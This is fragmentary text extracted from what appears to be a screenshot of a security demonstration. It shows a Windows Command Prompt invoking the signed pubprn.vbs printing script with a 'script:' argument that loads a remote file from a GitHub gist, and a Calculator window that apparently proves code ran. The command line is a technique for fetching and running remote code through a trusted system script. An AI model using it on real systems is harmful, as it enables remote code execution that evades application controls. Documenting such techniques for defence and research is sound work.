 Command Prompt
Argument 1
C:\>C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3
/c14d7294413cac6ab92fb3974b7573b4/raw/aef6f19dcfa3b0837d7a9c24be61449bfbf5a85b/test.lol
C:\>
Calculator
Standard
Argument 2
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −